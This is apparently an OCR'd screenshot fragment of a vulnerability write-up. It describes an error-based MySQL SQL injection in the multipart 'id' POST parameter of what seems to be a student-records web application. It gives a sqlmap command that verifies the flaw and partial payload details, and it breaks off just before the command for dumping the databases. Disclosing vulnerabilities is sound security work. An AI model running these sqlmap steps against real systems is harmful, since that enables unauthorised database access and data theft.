
The vulnerability can be verified with
the following command:
sqlmap -r save_student.txt --batch
Parameter: MULTIPART id ((custom) POST)
    Type: error-based
    Title: MySQL OR error-based - WHERE or HA
    Payload: -----------------------------250
Content-Disposition: form-data; name="id"
Databases; can be dumped with the
following command: